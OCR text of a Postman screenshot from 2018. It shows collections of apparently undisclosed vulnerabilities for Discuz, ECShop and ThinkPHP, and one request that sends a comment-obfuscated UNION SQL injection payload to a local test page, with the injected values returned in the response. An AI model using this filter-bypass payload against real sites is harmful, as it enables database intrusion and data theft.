 Runner
Import
Builder
Team Library
OFFLINE
Sign In
Search
History
Collections
All Me Team
dz未公布漏洞（自用）
2 requests
ecshop 鸡儿助漏洞合计
2 requests
thinkphp 3未公布漏洞
1 request
thinkphp5 未公布漏洞
3 requests
给狗咬的一生
1 request
GET apache3.5.12048
apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-1'/*!union/*!/**//*!select*/~1,2,3,4,5,6,7 -- a
Params
Send
Save
id
-1'/*!union/*!/**//*!select*/~1,2,3,4,5,6,7 -- a
key
value
Bulk Edit
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 22 ms
Pretty
Raw
Preview
Save Response
select * from tdb_goods where goods_id ='-1'/*!union/*!/**//*!select*/~1,2,3,4,5,6,7 -- a'<br/>Array
(
[goods_id] => 18446744073709551614
[goods_name] => 2
[goods_cate] => 3
[brand_name] => 4
[goods_price] => 5.000
[is_show] => 6
[is_saleoff] => 7
)
CH
20:09
2018/6/1